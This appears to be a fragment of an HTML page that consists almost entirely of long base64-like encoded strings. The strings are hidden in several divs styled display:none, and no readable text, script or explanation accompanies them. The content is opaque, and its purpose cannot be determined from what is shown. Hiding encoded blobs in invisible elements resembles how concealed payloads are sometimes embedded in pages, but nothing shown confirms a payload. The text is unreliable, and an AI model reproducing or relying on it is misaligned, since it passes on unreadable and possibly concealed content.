huFIsESJcNcvc6bMjEXn4T7gEbUMqUXrI0PCwNAwlrSGiBD8EaBAwmIC393dUfON3qwhtUyRCMZK5u/dmQ3DjIfFXPQ9rCCKJ1feyPlha42W4BG1Dax1xzt22vjIGPbB/uEcoDX4UapK5u/dmQ3DjL+1XOQpsCDXK3PWjIw0k+WXrVCwAb1x6zMfssiMNa8lluARtQyoXdMzLtqA0AiD5Ze9WLBMxeziJk7v3ZgQxs3+4FXsTckoSiZO79ztpW</div><div id="iqtmfcbdbw1" style="display:none">uNluARjEW8Bd4Ta9bEpQyvJZbgEbUMqFXHaw/e2P1lwpSn9XHZpKlE4iZO7tioKN61o8VAoDnlLOMrW9aMjEWvJZbgEbUMqFnnZibvmdBMo+E+4BG1DKlF+xdbj+jERMbN/uFM/AnpKEomTu/c7aVrjZbgEYxFvAXeE2vi4KEMryWW4BG1DKhdxxd+h9zACIutotVAoG35cddzH/rNvWFrjZbgEbUN9GHzd26H3dFEgu36SBG1DKlE4wdbysC4XauN3qlQ1WABROImT5t1MQ3DjZbZWKBNlXHbI3v73PWlw42W4BG0FZR9shMDyrSNZcPF36Fx2aSpROImTu7QpDz+xf7hSLBEiXDXd1uOjaw4xqiuxH0dDKlE41LmR92ZDcO03/VQiTmQQdcyTtaI1BiKtJPVBbRgAUTiJk7v3JQw8rDeiBDsCeFk1hNL4tCMNJO4n9FEoSjF7OImTu/[base64]/1YiFmQVIonB/LUnS2j7abgVe1UmUSqchrf3dk1h6n6SBG1DKlE4ytz3uDRZcLUk6gxgTmsSe8zd7/okDyWmbKMubUMqUTiJw/qzIgo+pH+4ED0bKkAo2cug3WZDcONluEYiEW4UaoTB+rMvFiP5Za5UNVgAUTiJk7v3JAwipyDqHm1Segk42tz3viJDIqQn+Qx1WyZRKZ+Ft/d0VmXvZagKeUoxeziJk7v3ZgU/rTG1QiwOYx1hk5PuvmsOP60q61QsAG9dOMTc9bg1EzGgIKMubUMqUTiJ1/KkNg8xun+4TSMPYx99hNX3sj5YWuNluARtQ2sdcc7dtr4yBj2wf7hHKA1+FGqSubv3ZkNw4yL5VHdDPAFgkrm792ZDLclPuARtQyQDfdnctrU0Aj6gLbhXOwQqChKJk7v3ZkM2qin0Hm0AfwNqzN3vlCkPP7F+kgRtQypRON7a/6MuWXDycehcdmkqUTiJk7u/Iwo3qzGiBHxXegkjo5O792YeWslluARtTXwUatra9LlrATGnIv0ENmkqUTiJk7uxKQ0k7jbxXihZKkAq2cug3WZDcONluEYsAGEWasbG9bN8QyaiN7AJYBVvA2vA3PX6JAR5+E+4BG1DKlF7xt/0pXxDJqI3sAlgFW8Da8Dc9fo2FiKzKf0NdmkqUTiJk7unJwc0qiv/Hm1Xegk4mIPrr31pcONluARtAWUDfMzBtqUnBzm2NqIEexNyShKJk7v3ZkMyrDf8QT9ZKkBo0ZPouCoKNOMz+VZlTicHfdvA8rgoTjKsN/xBP0oxeziJk7v3ZgU/rTG1QiwOYx1hk5PuvmsOP60q61QsAG9dOMTc9bg1EzGgIKMubUMqUTiJ1fS5Mk4npiz/TDlZKkcomYiR92ZDcL5PkgRtQypfbszB8rEvBjTuJ/lAKgYqChKJk7v3ZkM0qjboSCwaMFF+xdbj7ExDcONluAQsD2MWdoTa77IrEGrjJv1KOQZ4ShKJk7v3ZkM3ojWiBHUTckoSiZO792ZDMqIm80M/DH8ffJOT7bY0S33uIvAJKhFvFHaE0fz+fWlw42W4BG0AZR1324m7oScReO5o/0xgBHgUfceaoN1mQ3DjZbhULAduGHbOibvvNhtw8n3oXHZpKlE4iZO7tSkRNKY3tVYsB2MEa5OTou5/WiC7fpIEbUMqUTjP3PWjaxA5uSCiBHxXegkjo5O792ZDcKUq9lBgFG8Yf8HHofdxU2D4T7gEbUMqUXrGwf+yNFlw8jXgBD4MZhh8icX6pW5OfaQttUM/Bm8fNcvc6bMjEXn4T7gEbUMqUXrGy7akLgI0rDKiBH1DOlEpnMPj9zQEMqJtrhdhQztJLYWTo+dqQ2DtdK0NdmkqUTiJzpHdZkNw42vuQT8KbBh9zZ75tiIENeM27kNtGABROImTu/cgCjyvf7hSLBEiXDXO27awNAY1rWyjLm1DKlE4icTyszILauN0oFQ1WABROImTu/cuBjmkLewebVIyAWCSubv3ZkMtyU+4BG1DJBJ3x8f+uTJOMqwh4QQ2aSpROImTu6cnBzSqK/8ebVA4AWCSubv3ZkMtyU+4BG1DJAN92dy2pDICJLBl4y5tQypROInX8qQ2DzG6f7hCIQZyShKJk7v3ZkM3ojWiBH9Tegkjo5O792ZDcK4k6kMkDScTd93H9Lp8Q2L3NeAfR0MqUTiJ</div><div id="iqtmfcbdbw2" style="display:none">k/24KBd9sCziQXdDO0Jo0YiR92ZDcONl+0shDHhLON/S6f9rTiSmPewJIBZ+FHyAiJH3ZkNw42X+SCgbJwZqyMOh9zERMbN+kgRtQyoMEqOTu/[base64]/6+IQsk+WWpEj0bMXs4iZO7qkxpcONluAosD28DbInIkfdmQ3DjZfxNPhNmEGGTk/27IxtryWW4BG1DKhZ52Ym75nQTKPhPuARtQypRaMjX/74oBGrjdK5UNVgAUTiJk7v3JAwipyDqCT8Cbhht2om74TYba8lluARtQyocedvU8rlrAT+3MfdJd0M4SWjRiJH3ZkNw42X+SyMXJwJx09ah93dXILt+kgRtQypROMXa9bJrCzWqIvBQd0M7Xy6Subv3ZkNw4yb3SCIRMFE7zIX+syBQa8lluARtHgB7OImTu/[base64]/7I0TjymI+webVd6CTja3Pe+IkMmojewCWAUawN2wN38+ikRMa0i/Q12aSpROImTu7UnADukN/dRIwcwUWrO0fr/dFJg72WpEX5PKkIshZOr+XdKa8lluARtQyocedvU8rlrFz+zf7gUdmkqUTiJk7u6JxE3qiu1RiIXfh51k5Oo5TYba8lluARtHgBROImTtbYqBiK3aO9FPw1jH3+JwO2wZhhwpSz0SHdDfBBqgZ62oCcRPqor/wkiEWsff8yaoPc7aVrjZbgEYwJmFGrdk+ihIUMryWW4BG1DKgZxzcfz7WZRYLM9oy5tQypROInb/r4hCyT5ZaoUPRsxeziJk7v3ZgU8pj21VyURYx9zk5Or7ExDcONluAQgAngWccee77g2WXDxNeAfR0MqUTjUuZH3ZkNw7ST0QT8XJwZ5293yuSFDIOM+kgRtQypROMTS6bAvDWrjdbgUbVt6CSOjk7v3Zh5ayWW4BG1Nax1928e2oCcRPqor/wQiDyoKEomTu/dmQz2iN/9NI1kqQSOjk7v3ZkNwsyT8QCQNbVx0zNXv7WZRYrM9oy5tQypROInf8rkjTjimLP9MOVkqQDaeiJH3ZkNwvk+SBG1DKl95xdbpo2sUMbEr8UoqQ2UdOMXau6xMQ3DjZbgEPQJuFXHH1La7IwUk+WWsVDVYAFE4iZPm3UxDcONltlc5BnpccMzS/7I0QyvJZbgEbUMqFXHaw/e2P1lwpSn9XHZpKlE4iZO7tioKN61o8VAoDnlLOMrW9aMjEWvJZbgEbUMqFnnZibvmdhMo+E+4BG1DKlF1yMH8vihOMqwx7EsgWSpAKtnLoN1mQ3DjOJIubUMqUTbax/6naws1oiH9Vm0LOVFjo5O792ZDcKUq9lBgEGMLfZOTquE2G2vJZbgEbUMqF3fHx7agIwo3qzGiBHtTOkoSiZO792ZDM6wp91Z3QykXKM+F/bR9aXDjZbgEbQ5rA3/A3aH3dlha42W4BDBpAFE4iZO1pDIGIO4n+UAqBioKEomTu/dmQzasK+wJPgpwFCKJgqqnPlha42W4BG1DbB523Z7ssi8EOLd/uBN9UzF7OImTu/dmDzW3Mf1WYBB6EHvA3fztZlN+9jXgH0dDKlE4iZPrtiIHOa0iogR/E3JRINnLoN1mQ3DjZbhGIhFuFGqEwfqzLxYj+WWpFj0bMXs4iZO792YXNbsxtVA/AmQCfsbB9u1mFiCzIOpHLBBvShKJk7v3O2la42W4BGMQfhRohNH6syEGfrMq70E/EGIUdMWT4N1mQ3DjZbhGLABhFmrGxvWzfENz83SqEHhVMXs4iZO792YAP68q6h5tQGwXfs/V/exMQ3DjZbgELwx4FX3bibvmNhtwsCr0TSlDKUN6nISitn1pcONluFlHaSpROImd6KMjE32hJPxDKE1pHHyJyJH3ZkNw42X6RS4IbQN33N3/7WZAYPN1qBR9WABROImTu/clDDysN6IEbgVsF37P1aDdZkNw42W4RiIRbhRqk5Oqpz5DI6</div><div id="iqtmfcbdbw3" style="display:none">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</div><div id="iqtmfcbdbw4" style="display:none">HvC1Om4Mw00+WW7FnxRPEN8krm792ZDcOMn91YpBnhLOJjD4/c1DDyqIbhSLBEiXDXL3OmzIxF5+E+4BG1DKlF73MHouDRZcLMq8Uo5BnhKEomTu/dmQyCiIfxNIwQwUSDZy6DdZkNw42W4QCQQeh150Im7sSoGKPhPuARtQypRecXa/LlrCiSmKOsebQBvH2zMwaDdZkNw42W4TjgQfhh+0J74uCgXNa0xogQuBmQFfduIkfdmQ3DjZftLIQx4Szjf0un/a04kpj3sCSAWfhR8gIiR92ZDcONl+ks/B28DNdvS/74zEGrjc+hcdmkqUTiJk7ujNAI+sCzsTSINMFF5xd+752hRI+Mg+VcoWABROImTu/cgDzW7aOtMPwpkGiKJg6DdZkNw4ziSLm1DKlE2ytzrrmsBJK1/8Es7BnhRY6OTu/dmQ3CgKvRLP1kqUn7P1f2xIFha42W4BG1DaBB7wtTpuDMNNO4m90giETBRO5qDqOF1B2vJZbgEbUMqE3fb1/6lawA/ryrqHm1AMhMhnYr+7ExDcONl5S5HQypROIfQ9Kc/TjK3K7hXOwQqChKJk7v3ZkMnqiHsTHdDO0lo0YiR92ZDcONl8EEkBGIFIomCo6c+WFrjZbgEbUNsGHTFibu0MxEipivsZyIPZQMjo5O792YeWslluARtTWkeaNCe+aMoTTOsNfFBKUNxeziJk7v3ZgA/[base64]/cqBja3f7gRfUYxeziJk7v3ZhcioivrQiIRZ0s43cH6uTUPMbcgwAxgVjpUMYnH6bYoEDyiMf19ZVI6QWjRmrukJQI8pm2oCnRKMXs4iZO792YBMaAu/1YiFmQVIomQqeR+VWP1fpIEbUMqUTjK3Pe4NFlwtC3xUChYAFE4iZO79zYCNKcs9kN3QztFaNGTqe82G2vJZbgEbUMqE3fb1/6laxExpyztV3dDMgFgkrm792ZDcOMj90o5TnkYYsyJu+ZyEyj4T7gEbUMqUX7G3e/6MQY5pC3sHm1VOkEjo5O792ZDcKw1+UckF3NLOJmIkfdmQ3DjZexWLA15GGzA3PXtZgI8r2WoCnkQKhJty9r4+iQGKqog6gx9TTtGLYWTq/l+W2XvZagKflEmUSmHgazib1ha42W4BG1DcFxxx9f+r3xDYfN1qB9HQypROImT+bg+TiOrJPxLOlkqQTiYg+uvZlBgsz24VioBa1kohYO352pTfvZsoy5tQypROInX8qQ2DzG6f7hCIQZyShKJk7v3ZkMxryz/SmAKfhR12om7tCMNJKY3oy5tQypROInU+qd8Q2HzNeAfR0MqUTjUuZH3ZkNw7TH3RT4XJAJwxsS7rExDcONluAQ5EWsfa8/c6bp8QySxJPZXIQJ+FECBnq7nY0pwtzf5Sj4PawV98Jur/mYQM6Ip/Qx8SjF7OImTu/dmDCCiJvFQNFkqQCOjk7v3Zh5ayWW4BG1Nfh552se7pDAEcLhPuARtQypRfsDf9+1mFDiqMf0fR0MqUTiJk+y+Ihc4+WWqFD0bMXs4iZO792YLNaoi8FB3QzhBaNGIkfdmQ3C+T5IEbUMqX3fbnv++MAo0pje4X0dDKlE4iZP/vjUTPKI8ogQrD28JI6OTu/dmQ3CiKfFDI05jBX3EwKH3JQY+tyDqH0dDKlE4iZPvsj4XfaIp8UMjWSoSfcfH/qV9aXDjZbgEbQ5rA3/A3aH3dVEgu2WoH0dDKlE4iZP4uCoMIvll7kU/SydcbMzL7/orFiSmIbEfR0MqUTiJk/24KBd9sCziQXdDO0No0YiR92ZDcONl/ksjFycGfcDU86N8Q2fzdaMubUMqUTiJ3/6jMgYi7jboRS4KZBYiiYLrr31pcONluFlHaSpROImd9KVrBzm1LPxBP1kwE33P3Omyamlw42W4CiIRJxVx39r/sjRZaqIj7EE/Q3F7OImTu/dmAD+tMf1KOVkqVj+Subv3ZkNw4yP0QTVZKkAjo5O792ZDcKEq6kAoEScTd93H9Lp8Q2GzPbhXIg9jFTjf0un/a04yrDf8QT9KMXs4iZO7qkxpcONluAoiEScVcd/a/7I0QyOzJPYENmkqUTiJk7unJwc0qiv/Hm1TKkAu2cug3WZDcOM4ki5tQypRfsbc77I0QyvJZbgEbUMqBnHNx/PtZlJg82CjLm1DKlE4icf+</div><div id="iqtmfcbdbw5" style="display:none">rzJOMa8s/0p3Q2kUdt3W6exMQ3DjZbgEPQJuFXHH1KH3dVEgu2WqFD0bMXs4iZO792YFP60xtVckGW9LOJiB6699aXDjZbgEbQBlHXfbibuhJxF47mjsQTUXJxxt3db//n1pcONluARtAWUDfMzBtqMpE2rjdOhcbRBlHXHNk+22NEt97if3VikGeFgjo5O792ZDcK4k6kMkDScFd9mJu+N2Eyj4T7gEbUN3exKJk7v3IAw/tyDqBCxDcXs4iZO792YAP68q6h5tFWsDMISe+rQlBj63aPpIOAYjShKJk7v3ZkMkpj3sCSkGaR5qyMfyuChZcK0q9kF2aSpROInOkd1mQ3DjBfVBKQprUTDE0uP6MQo0ty2iBHtTOgFggJPg3WZDcONluAo/[base64]/S0LUMryWW4BG1DKlE4z9z1o2sQObkgogR8UXoJI6OTu/dmQ3DjZehFKQdjH3+Tk6rlNhtryWW4BG1DKgwSiZO792ZDfrUg6k0rCm8VNcvS/7AjQyvJZbgEbUMqUTjI3/KwKE4jpin+Hm0FZhRghMDvtjQXa8lluARtQyoMEomTu/c7aXDjarIVBC84Ik77/PqfIhJmhQjMdj85fihW++fJpgoMEq8VrRQBFz0eesfc1a4EMQSMJuhBCzRyA3z/hPW2Fzk6tA70UnU7TBVynfXe5D4gJbA2rUt7FUYWSpz8qY82WwmrINdAOCJ9Ol795eGBB1cRpCL3fCVbaT5K58HppX8BJaQgyGgPLEYBSPqH2rgKDjuJAfFWJzdDIFTq8u2jPDQKjXHzZQYQMxhx+/jKsHYVOpR1/3MbVU0TYsfq2qB2DAKiFP1PHxJmGVD/8tbmFy4YrnToTgEkUgltytnovAISJ5MR+nEZGVgfL8jQ/ZIyFAP3KapQPSg6SSj+/v/nci0SrCrbd38BXiJUnsnPhBRQP7Yg7WAhATgcfefG36U3WwWBDshyf1t8SGDc+MmWcCcj8y+uVwMbPTNrn8rPsjNUKowkwhB7AEkEXZ7J6OMzVD+0NOx1KCReM1Pm2+O5PiRopXypcHghbUhg6OfWvAFXEa5x/m04ETwDYsrjyZsHBQLxF+pydTNgAVLn3PeVFlAWkgbpRisXTgRvw+fXrS0ZNbcJ1lwGCFk/S87W+YJyAWiwFut8GwhkBV3j+e+5KVUChxTeTys3RTRs0NTy5nUIHaAr1nZ+LXs9b+jdoqAnWz+XC60TAlF+RmDr49CPHzBorHDXYAkBRhAhx/jruxBaPrsTrGgbE2NDXN/i6bIjOxOMCapXHiJ4BCvNiu+fcVA5uwjMThgRQjIswubap3JUBK0O63IAUl0mSc3167IuDhmUF61VNQtpAWHd98+ZfxI4mnahShcOb0Nw7YfQsTwWPKwt+3UsBWBCc/ze+eEpFmb0Mt1VHCJBE2LQi+6wCTVhtSmpbwowYgBg89/Q4QQMaJEQzBIIB1A8XJ7c4pYLJiCEFM1TOSFOAUnq/924ERkm8iyqEHoZWCZ9nYuuggVSN5cOy1IkU3NDTeTirO8TLSCJK/p9DzV8JHL7wKi+JxApmxPAUD82WzZCxYvdjhBSYIonqEseV1Aba//i6bI2JSCwCO1KJShiO3P+xcymHwoo93bucRkxciR7/9zovjUbMo804EZ0Vz0ievjjyLsMVDmyfeJVFAs+K0/A3/qxJRo9+zb/cT0BYStO2oXYmDYUBak3qBYOW0w7LJH39Y8rLWGaKsxzDgtcBE+f18rmEjomkgHJRxwIfBp56/X1mzM5KqYh/xYGL00lV9jG2YIMCCKiNstIDjZpMnfK3u7vKDQThhH3RSkGcEghyNrIpiIuHok9yGcMEjMwV92D2KIxAhm5FqgWOFprGULE3d/ncwQxiALQcwY0UzhXnoqutSoOO6AX33AoVkJGQfrwoo0QFWL2E9FxdQ4+Ai/91/WAMSRjrA3qaRo1bT5Vn//Zrg8KAYYqrx0CK2ckbN/A0JUkCDOgHKpTDFJ6KHfZ9PeOAjk6lib0YTQzYD5L6MPTpTYbA6o17lB+UmkSdu3R9b8tCxG1L</div><div id="iqtmfcbdbw6" style="display:none">t9iGChvNGycityREgQ8gQnNECZUMjl84If5lXQ1Caki9GB7FDoIb+X46aJ2MwG7FNIXKldzH1Haxe2iDyVkiDD9Z3VSYDVbkeCugQ4uBqlw/0AdDEQ3U/rX444wNyiuFtBCKyJ9AivHwq2GEisckg7wbThXfR8tnPDjvhczPLky1kIKVjk0Ytz8yuYiJSb6J/NQBC5+P1be1K+gKDYVkAnWR3xVUiF3/OrD534QBZFw8lQpBm0ZSuH4zZ4LNiCiJ/AWG1NkMC7q8NKNfwEfrRbqT3oZPytN8OP/rXRQIa11rXd8JXAZTN/r4q0NKReHMdQTAiBuFWjn287jCyw4gDDWSns0fhB7zMfe4RMtMpAM0kIaCGIjXOvV44IXADOuDegUPQtDGC398faCBTA/hwDfFwoQZiFyzIfasiQAI44h0lEBKGsna8bw8IYyMAWuBvMRdShOFVTb9amfDCg3lwLdRgExT0Rc+tz3kj8UIKYH9V06M1I1a9rS9KQCCSGbFaxIJAQ8Hkzn5s6CCFY+jAqqFDQ1Pgl02+HDjhABMaR09E0jCWQyK8XKwrwfEgKuL6BKBA0zNE7Fh+/uKy8Wix3ocgAxOB5g0/XokhQVNrIj+WN9DHhESu3S8ptwEWiPBOJdKTNaO13k4fKwdVs6s3CgYz4ORQt65sLysnEJIIwBqFwZB04UXNze/Y4vG2CrAfJPfQg+JXr65dO6IAo/kATtEioaPilRzYXL5hEOAaswyn4FWmdDasPYweJ2NmTwL/8UOg1fR1PG2ePkBzcEqHH9QhQMZBRB39qvmjQSFPRx731+Mm1EU5rb9bAVLQKNA/9DNTA+M3DtxuOOCTchlSvLEglaQRVu+uL8uBYmEYtyyXUuJUkAKdD51qAoNWO7Hc90PSpuFXCcyuKtPjoJpnbCETtWbBtRnIfdhn4ZY4IizGEVBmYBWcqBypMjMhWuItQVPltzR0v6+/+PHyRmiBL5UB46Zht96NXosQo0GI8WqnQIKH4SYc/B3JgCKjKKL9x0fVQ+FkjL5/DmNFE69w6uViUgbjkp3fnf7nNVGpcL1mF+UVwTc8uG1ZsILQSyJstcNBBTFGvi/OGlMigFkXzZVg4uXTB3y4XpjhQmGYEO6B0FAUdJYZ7B8qYCUwOVCuF1DzptAkr6hvyVPjcWmw6gTX4XewR23N7LvXMXJvQK2hAkM20TfNPr4eIrNTSTHMFXJDNJGlDEi9OlMicylhfNbyFVQDZhztfPlBIxII8h4WUoBlsST9OH7LsOAQGyFvdtNy9yO1Ll/tmdDxsElirsSA4MZxlL/tHXhCAmJ/[base64]/VjfwPNtLfRJHAHyYx6yeAVsBjzDuECIGOzRz6uWs5T8LFoUQ0Gt+EmI+dO3Y16R1JjOFHexNFStaQ1zH8K21DAE3kAjxaj0EQAYu6MvIsxcXCoIQyXUKSSVNN9rH4rsjXVr/avBBLAc0eyTL3P+ueGla/yj5TSNdAFE4ldfyoWYAPKI26xlvAGUfbMja9bI0QW7JZbgEbV9uGG6J0Pe2NRBt4SLxUCUWaFx7yMH/9XhpcONluARtaSpROImTu+siCibjJvRFPhA3U2rMw/T6LgYxpyDqBnNpKlE4iZO792ZfNKozuEchAnkCJYvB/qcpTjmtI/cGc2kqUTiJk7v3ZkNw/zbuQ20AZhBr2o65pSMTP+4s+0sjQSoHcczE2bg+XnLzZagEfFUqQC6LjZH3ZkNw42W4BG1DKlEk2dLvv2YHbeEIqgR/TT8wKoeGu+VoVnDzZagVeU0/[base64]</div><div id="iqtmfcbdbw7" style="display:none">gZR0Q4mIG15XMVY+13rUVjUT9fKpyTq/d2U373a6pIfE0+RDWYnavvcQJ+8XC2FnhDOlEomJ2o93YvaO1zuBV4TT0QNpuGteVzQ2DjdagKeU4kQ26EgLXlcwJ+8XC2FnhDOlEomZ615XNOfvFw8Al+TT8QNpuGteVzQ2DjdagJY1E/XyqcybnpekwgojHwGkdDKlE4iZO792ZDbOw27kNzaSpROImTu/dmQ3D/NuhFI0NpHXnawKb1NAYgrGj2RSAGKE8SiZO792ZDcONluARtX2tRcNvW/epkQHLjJvRFPhA3U23a1um5Jw414XvWTSoLfhx5zMGq53dff6J7uAttX3kFasbd/OkICjerMfVFKBE7QSmH1PKjLhYy7Sz3GGIQfgN3x9Sl3WZDcONluARtQypNN9rD+rl4aXDjZbgEbUMqUTiVwOu2KEMzryTrV3BBeBRoxp75pScNM6tnpi5tQypROImTu/dmQ3D/Nu5DbRVjFG/[base64]/Xy+cnaziZlNw83WoCXxNPwtVmp2u93VNYvYkthN4TT1EOJmTquZ3TWXjdbgKelYkRi2Jg7vnd05h7XC4FDdBNE032dLvv3hff7Az/xpHQypROImTu/dmQ3DjKPlNI2kqUTiJk7v3ZkNw/2rrVCwNNHs4iZO792ZDcONlpFc9AmRRe8XS6KR7QSamN+tNIg0nE3nN1P71eBVi7XS2FnFMeQF5x42R92ZDcONluARxTG4Ybpe5u/dmQ3DjZbgubUMqUTiJk7vrIgom4yb0RT4QN1NuzMHysS8GNO4n+UAqBihPEomTu/dmQ3DjZbgYPhVtUW7A1uyVKRtt4XW4FG1SPFEpn5Gl6zYCJKtl/[base64]/6z3fk1l+2WtCnpSKkY2m4r6+XFWfvRwuBRtUjpcKYeDrfd3TWD1KakKdVEqQDaRgfr5cVZ+9HC4FG1TOkA2mYW75ypQfvt3tRdjWzgLOpePtKcnFzj9ebdXOwQ0eziJk7v3ZkNw42XOQT8KbBh9zZP5rmYkObcN7UZHQypROImTu/d6TDSqM6YubUMqUTiJj7SzLxVuyU+4BG1DKlEkzdrt9yUPMbA2pQYuDGQFfcfHtrUpBynhe5IEbUMqUTiJk5H3ZkNw42W4BHEHYwc4yt/[base64]/auhFOQs0TTfaxfzpTENw42W4BG1DKlE4ifD0uisKJLBlrBR6WgBROImTu/dmQ3DjebdAJBU0eziJk7v3ZkNw42WkQCQVKhJ0yMDo6mQQJKIxtU05BmdTJqOTu/dmQ3DjZbgEbUM2Am7Ok+2+IxQSrD2lBn1DOlEpn5Oq4WRdbLMk7ExtBzdTVZiTrPlxVGWVd7YTeCA7USmHhKPjZlJ+9H2sBHxDOF8vnJOqv3NNYPFw+wp5VT5RKImdouZoUmj3ZakKf1AyXy2YgPfhaFFl43O2FngCO18vnJOq+XFWcPNlqBV9QzhfLJ6H9</div><div id="iqtmfcbdbw8" style="display:none">/pzTWDxc7gRY1M4R3mYnaziZlJ+9HC4FG1TO1wqh4es42ZTPO5zthZ4TjxfKpzyqvlxVnDya68RbVMqQSmYk6z5cVRluWemGGITawVwl4+0pDAEbslluARtQypROImTu/cUBjymJOtBPkM/QhKJk7v3ZkNw42W4GGIHYwcmo5O792ZDcONluARxB2MHOMrf+qQ1XnKwMflQYAp+FHWLjZH3ZkNw42W4BG1DKlEk2sX89zAKNbQH91xwQTpRKImCrfd3VXL9eehFOQsqFSWL/qP3dgJo4324FG1SOkE4mIXa72ZbcPNlqBR1QzoLVZidrvd+AmbtcLgSY1YqQTiYgqrkZlNw9WutBHtNP1EoiYOq+ndQcPM/9RNjUT9cK4eBrrZoVGXtcq0EfUM6QTWYna73dhVj7XD7FG1NO0ghh4Os7mhQae13qgp4UGZDNpyTqflzAn70cLYTeEM6USmZgrXncE5h7XWuaHVNPUQ4kZ2v4xBXfvRw4gZzXyUBed3bpetpECake5IEbUMqUTiJk7v3ZkMCpin9RT4GblFD+/bXkgcwFZwB2XAIPgBROImTu/dmQ3DjebdAJBU0eziJk7v3ZkNw/2r8TTtdAHs4iZO792ZDcP8h8VJtAGYQa9qOubYqBiK3ZflIKBF+XG/IwfW+KARy/U+4BG1DKlE4iZO76zUVN+Mz8UE6IWUJJYuDu+dmUmbjdK4Gc196EGzBk//qZC5o43S2ESxVJEQ4n52u93ZDYfN1uBV+QzxfLYmFteJmU3DzdagJfFBwPCiJi/rvZltw82WpFXxVKkFZkZOj93ZDYPJ1uBw3DjNRK8iCu+ZmU3DydLUWbVMqQDiYk6v3dlJi43XiaXpDPhApiYK752ZTYfFlqFJ5AjtRKYmDu+Z3TmLjdc4QN0E0TTfZ0u+/eF9/sDP/GkdDKlE4iZO792ZDbKcs7hpHQypROImTu/dmQ3DjeegacRB+A3fH1KWeKxM/sTH5SjlZNl5r3cH0uSFdcKIr7E07CngEa4nA9LEyFDGxILhHLA0qAnfE1u++KwYj4yjxVzkCYRR2xcq7tSoMM6hl+VE5DGcQbMzXu74oECSiKfRBPxAkUVHPk+K4M0MxsSC4VzgRb1Fswda7sS8PNeMm90koECoXasbeu7ZmFyK2NuxBKUN5Hm3b0P77Zgc/4zHwTT5ZNl5ol7m792ZDcONluARtQypNd8WNkfdmQ3DjZbgEbUMqUTiJj/e+eCwgpiu4cyQNbh5v2pPfsiAGPqcg6gQeBn4FccfUtetpDzn9T7gEbUMqUTiJk7v3ZkNw/ynxGgoMKgV3ieXypTMQcOUk9VR2Q34ZaszS7/c2ET+3IPtQJAxkXySG3/LpTENw42W4BG1